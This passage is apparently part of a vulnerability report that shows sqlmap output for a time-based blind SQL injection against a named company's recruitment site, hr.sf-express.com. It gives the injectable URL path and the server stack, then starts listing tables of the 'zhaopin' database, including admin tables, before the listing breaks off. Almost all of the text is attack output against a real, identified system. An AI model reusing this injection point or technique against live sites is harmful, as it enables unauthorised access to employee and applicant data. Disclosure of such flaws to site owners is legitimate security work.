 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://hr.sf-express.com:80/index.php/position/list/keywords/1/l
---
[09:30:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.6
back-end DBMS: MySQL 5.0
[09:30:23] [INFO] fetching tables for database: 'zhaopin'
[09:30:23] [INFO] the SQL query used returns 103 entries
Database: zhaopin
[103 tables]
+------------------------------+
| sfhr_ad |
| sfhr_ad_category |
| sfhr_admin |
| sfhr_admin_log |
| sfhr_album |
| sfhr_album_category |
| sfhr_area_action |
| sfhr_area_adminlog |
| sfhr_area_favorites |
| sfhr_area_interview |
| sfhr_area_profile |
<< back